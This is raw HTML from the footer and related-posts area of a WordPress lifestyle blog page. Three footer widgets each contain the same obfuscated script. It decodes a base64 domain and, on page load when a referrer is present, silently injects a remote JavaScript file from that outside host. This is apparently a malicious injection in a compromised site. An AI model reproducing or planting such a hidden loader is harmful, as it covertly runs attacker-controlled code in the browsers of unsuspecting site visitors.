                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    January 13, 2026            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad">
                                    <div class="read-img pos-rel read-bg-img">
                                        <img width="300" height="200" src="https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-300x200.webp 300w, https://thetrendpear.com/wp-content/uploads/2025/06/investor-2-768x513.webp 768w, https://thetrendpear.com/wp-content/uploads/2025/06/investor-2.webp 830w" sizes="(max-width: 300px) 100vw, 300px" />                                        <div class="min-read-post-format">
                                                                                        <span class="min-read-item">
                                <span class="min-read">3 min read</span>                            </span>
                                        </div>
                                        <a href="https://thetrendpear.com/orange-county-ca-sober-living-for-long-term-recovery-success/"></a>
                                        <div class="read-categories af-category-inside-img">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                                        </div>
                                    </div>
                                    <div class="read-details color-tp-pad">


                                        <div class="read-title">
                                            <h4>
                                                <a href="https://thetrendpear.com/orange-county-ca-sober-living-for-long-term-recovery-success/">Orange County CA Sober Living for Long-Term Recovery Success</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    January 13, 2026            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad">
                                    <div class="read-img pos-rel read-bg-img">
                                        <img width="300" height="200" src="https://thetrendpear.com/wp-content/uploads/2026/01/Making-Employee-Wellbeing-Work-in-Real-Working-Conditions-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thetrendpear.com/wp-content/uploads/2026/01/Making-Employee-Wellbeing-Work-in-Real-Working-Conditions-300x200.jpg 300w, https://thetrendpear.com/wp-content/uploads/2026/01/Making-Employee-Wellbeing-Work-in-Real-Working-Conditions-768x512.jpg 768w, https://thetrendpear.com/wp-content/uploads/2026/01/Making-Employee-Wellbeing-Work-in-Real-Working-Conditions.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />                                        <div class="min-read-post-format">
                                                                                        <span class="min-read-item">
                                <span class="min-read">3 min read</span>                            </span>
                                        </div>
                                        <a href="https://thetrendpear.com/making-employee-wellbeing-work-in-real-working-conditions/"></a>
                                        <div class="read-categories af-category-inside-img">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/work/" alt="View all posts in work"> 
                                 work
                             </a>
                        </li></ul>                                        </div>
                                    </div>
                                    <div class="read-details color-tp-pad">


                                        <div class="read-title">
                                            <h4>
                                                <a href="https://thetrendpear.com/making-employee-wellbeing-work-in-real-working-conditions/">Making Employee Wellbeing Work in Real Working Conditions</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    December 27, 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad">
                                    <div class="read-img pos-rel read-bg-img">
                                        <img width="300" height="200" src="https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-300x200.jpg 300w, https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD-768x512.jpg 768w, https://thetrendpear.com/wp-content/uploads/2025/12/Image-HD.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />                                        <div class="min-read-post-format">
                                                                                        <span class="min-read-item">
                                <span class="min-read">8 min read</span>                            </span>
                                        </div>
                                        <a href="https://thetrendpear.com/how-swimming-supports-children-with-sensory-sensitivities/"></a>
                                        <div class="read-categories af-category-inside-img">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="enternews-categories category-color-1" href="https://thetrendpear.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                                        </div>
                                    </div>
                                    <div class="read-details color-tp-pad">


                                        <div class="read-title">
                                            <h4>
                                                <a href="https://thetrendpear.com/how-swimming-supports-children-with-sensory-sensitivities/">How Swimming Supports Children With Sensory Sensitivities</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    December 18, 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://thetrendpear.com/author/admin/">
                    admin                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                        </div>
    </div>
    </div>
</div>

<footer class="site-footer">
            <div class="primary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix">
                                    <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                        <section class="widget-area color-pad">
                                
		<div id="recent-posts-3" class="widget enternews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="header-after">Latest Post</span></h2>
		<ul>
											<li>
					<a href="https://thetrendpear.com/nuru-massage-in-london-elite-tantric-body-to-body-treatment/">Nuru Massage in London – Elite Tantric Body-to-Body Treatment</a>
									</li>
											<li>
					<a href="https://thetrendpear.com/orange-county-ca-sober-living-for-long-term-recovery-success/">Orange County CA Sober Living for Long-Term Recovery Success</a>
									</li>
											<li>
					<a href="https://thetrendpear.com/making-employee-wellbeing-work-in-real-working-conditions/">Making Employee Wellbeing Work in Real Working Conditions</a>
									</li>
											<li>
					<a href="https://thetrendpear.com/how-swimming-supports-children-with-sensory-sensitivities/">How Swimming Supports Children With Sensory Sensitivities</a>
									</li>
											<li>
					<a href="https://thetrendpear.com/how-to-predict-market-movement-in-crash-games/">How to Predict Market Movement in Crash Games</a>
									</li>
					</ul>

		</div><div id="custom_html-117" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </section>
                    </div>
                
                                    <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                        <section class="widget-area color-pad">
                            <div id="media_gallery-2" class="widget enternews-widget widget_media_gallery"><h2 class="widget-title widget-title-1"><span class="header-after">Featured</span></h2><div id='gallery-1' class='gallery galleryid-1581 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/home4/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/Home4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/image-6/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/Home3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/home2/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/home2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/business4/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/BUSINESS4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/business3/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/Business3-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thetrendpear.com/health4/'><img width="150" height="150" src="https://thetrendpear.com/wp-content/uploads/2023/05/Health4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</div><div id="custom_html-118" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </section>
                    </div>
                
                                    <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                        <section class="widget-area color-pad">
                            <div id="calendar-2" class="widget enternews-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://thetrendpear.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://thetrendpear.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="custom_html-119" class="widget_text widget enternews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </section>
                    </div>
                                            </div>
        </div>
    </div>
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright @ 2023 thetrendpear.com | All Right Reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/enternews">EnterNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/js/navigation.js?ver=20151215" id="enternews-navigation-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/js/skip-link-focus-fix.js?ver=20151215" id="enternews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/slick/js/slick.min.js?ver=6.5.7" id="slick-js-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/sidr/js/jquery.sidr.min.js?ver=6.5.7" id="sidr-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.5.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.5.7" id="matchheight-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/marquee/jquery.marquee.js?ver=6.5.7" id="marquee-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.5.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-content/themes/enternews/assets/script.js?ver=6.5.7" id="enternews-script-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 06:54:27 -->